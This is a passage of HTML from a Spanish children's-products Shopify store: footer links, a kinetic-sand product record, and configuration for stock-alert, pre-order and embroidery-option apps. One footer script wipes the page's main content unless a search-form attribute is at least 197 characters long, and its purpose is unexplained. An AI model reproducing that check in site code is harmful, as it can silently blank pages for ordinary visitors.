    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mano de Santa</a></small>
        
          <small class="copyright__content">Right & Infinity</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://manodesantaoficial.es';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script>
  <div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/76860_1767159570.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":9093436539212,"title":"Arena Cinética NATURAL 500gr CHILDGEN","handle":"arena-cinetica-1-kilo-childgen","description":"\u003cp data-start=\"102\" data-end=\"161\"\u003e\u003cstrong data-start=\"102\" data-end=\"161\"\u003e🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"163\" data-end=\"492\"\u003e\n\u003cli data-start=\"163\" data-end=\"212\"\u003e\n\u003cp data-start=\"165\" data-end=\"212\"\u003eFormato de 500 g, ideal para 1 o 2 niños 👧👦\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"213\" data-end=\"238\"\u003e\n\u003cp data-start=\"215\" data-end=\"238\"\u003eA partir de 3 años 🧒\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"239\" data-end=\"315\"\u003e\n\u003cp data-start=\"241\" data-end=\"315\"\u003eFabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"316\" data-end=\"372\"\u003e\n\u003cp data-start=\"318\" data-end=\"372\"\u003eTextura suave, no se seca, no mancha y no se pega 🙌\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"373\" data-end=\"432\"\u003e\n\u003cp data-start=\"375\" data-end=\"432\"\u003ePropiedades antibacterianas, sin gluten, base acuosa 💧\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"433\" data-end=\"492\"\u003e\n\u003cp data-start=\"435\" data-end=\"492\"\u003eCertificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"494\" data-end=\"711\"\u003e¿Preparados para ver cómo la arena se \u003cstrong data-start=\"532\" data-end=\"546\"\u003emueve sola\u003c\/strong\u003e? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!\u003c\/p\u003e\n\u003cp data-start=\"713\" data-end=\"857\"\u003eAdemás de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉\u003c\/p\u003e\n\u003cp data-start=\"859\" data-end=\"967\"\u003e🧽 \u003cem data-start=\"862\" data-end=\"889\"\u003eNo se recomienda mojarla.\u003c\/em\u003e Si se moja accidentalmente, déjala secar para que recupere su textura mágica.\u003c\/p\u003e\n\u003cp data-start=\"969\" data-end=\"1110\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.\u003cbr data-start=\"1047\" data-end=\"1050\"\u003e¡Un básico imprescindible para tu rincón de juego sensorial!\u003c\/p\u003e","published_at":"2024-06-15T00:11:57+02:00","created_at":"2024-06-15T00:11:57+02:00","vendor":"CHILDGEN","type":"","tags":["20","Desde 2 años","Desde 3 años","Editar","Juego Sensorial","Juguetes por edad","Más de 4 años","Plastilina"],"price":1195,"price_min":1195,"price_max":1195,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48304154345804,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Arena Cinética NATURAL 500gr CHILDGEN","public_title":null,"options":["Default Title"],"price":1195,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"681189310816","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","options":["Title"],"media":[{"alt":"Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial","id":47857249812812,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","width":810},{"alt":"Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial","id":47857249845580,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"102\" data-end=\"161\"\u003e\u003cstrong data-start=\"102\" data-end=\"161\"\u003e🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"163\" data-end=\"492\"\u003e\n\u003cli data-start=\"163\" data-end=\"212\"\u003e\n\u003cp data-start=\"165\" data-end=\"212\"\u003eFormato de 500 g, ideal para 1 o 2 niños 👧👦\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"213\" data-end=\"238\"\u003e\n\u003cp data-start=\"215\" data-end=\"238\"\u003eA partir de 3 años 🧒\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"239\" data-end=\"315\"\u003e\n\u003cp data-start=\"241\" data-end=\"315\"\u003eFabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"316\" data-end=\"372\"\u003e\n\u003cp data-start=\"318\" data-end=\"372\"\u003eTextura suave, no se seca, no mancha y no se pega 🙌\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"373\" data-end=\"432\"\u003e\n\u003cp data-start=\"375\" data-end=\"432\"\u003ePropiedades antibacterianas, sin gluten, base acuosa 💧\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"433\" data-end=\"492\"\u003e\n\u003cp data-start=\"435\" data-end=\"492\"\u003eCertificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"494\" data-end=\"711\"\u003e¿Preparados para ver cómo la arena se \u003cstrong data-start=\"532\" data-end=\"546\"\u003emueve sola\u003c\/strong\u003e? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!\u003c\/p\u003e\n\u003cp data-start=\"713\" data-end=\"857\"\u003eAdemás de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉\u003c\/p\u003e\n\u003cp data-start=\"859\" data-end=\"967\"\u003e🧽 \u003cem data-start=\"862\" data-end=\"889\"\u003eNo se recomienda mojarla.\u003c\/em\u003e Si se moja accidentalmente, déjala secar para que recupere su textura mágica.\u003c\/p\u003e\n\u003cp data-start=\"969\" data-end=\"1110\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.\u003cbr data-start=\"1047\" data-end=\"1050\"\u003e¡Un básico imprescindible para tu rincón de juego sensorial!\u003c\/p\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = true;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 9093436539212;
  LiquidPreOrdersConfig.product_tags = ["20","Desde 2 años","Desde 3 años","Editar","Juego Sensorial","Juguetes por edad","Más de 4 años","Plastilina"];
  LiquidPreOrdersConfig.variants = {"48304154345804": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": true
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://manodesantaoficial.es/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "ES";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[1021677] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Talla del chaleco","label_on_cart":"Talla chaleco","option_values":[{"id":0,"value":"Talla S (11- 19 kilos)","helptext":""},{"id":1,"value":"Talla M ( 19-30 kilos)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Talla de las zapatillas antideslizantes","label_on_cart":"Talla Zapatillas antideslizantes","option_values":[{"id":0,"value":"INF (18-20)","helptext":""},{"id":1,"value":"XS (21-23)","helptext":""},{"id":2,"value":"S (24-26)","helptext":""},{"id":3,"value":"M (27-29)","helptext":""},{"id":4,"value":"L (30-32)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14826559603020,14826569072972,14826565566796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos","countries":{"type":"include","enable":false,"countries":[]}};window.GPOConfigs.options[1133400] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14958374322508,14971013693772,14962911838540,14961226809676,14954411491660,15029942616396,14954914677068],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133410] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Azul"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""},{"id":3,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960609329484,14971059765580,14962952536396,14961268687180,14954422534476,15029941109068,14955955945804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133415] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Mostaza","helptext":""},{"id":4,"value":"Azul claro","helptext":""},{"id":5,"value":"Gris Hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15033833554252,15035623473484,15033821200716,15033795772748],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156007] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978123923788],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156010] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":2,"value":"Fresa","helptext":""},{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978134147404],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156011] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978142372172],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177178] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select 